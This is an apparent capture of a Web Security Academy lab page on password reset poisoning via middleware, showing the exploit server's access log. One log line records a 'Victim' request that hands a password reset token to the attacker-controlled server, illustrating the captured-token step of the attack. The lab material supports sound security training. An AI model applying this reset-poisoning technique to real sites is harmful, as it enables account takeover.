 Web Security
Academy
Password reset poisoning via middleware
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
113.179.140.229 2025-05-17 08:19:50 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
113.179.140.229 2025-05-17 08:19:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
113.179.140.229 2025-05-17 08:24:11 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
113.179.140.229 2025-05-17 08:24:11 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
113.179.140.229 2025-05-17 08:24:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
113.179.140.229 2025-05-17 08:24:12 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
10.0.4.226 2025-05-17 08:30:29 +0000 "GET /forgot-password?temp-forgot-password-token=muy5810hv5ppkd1p5tb68v5w5zjtj42e HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim)
113.179.140.229 2025-05-17 08:30:45 +0000 "GET / HTTP/1.1" 200 "User-Agent: WhatsApp/2"
113.179.140.229 2025-05-17 08:32:42 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
113.179.140.229 2025-05-17 08:32:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
113.179.140.229 2025-05-17 08:32:45 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"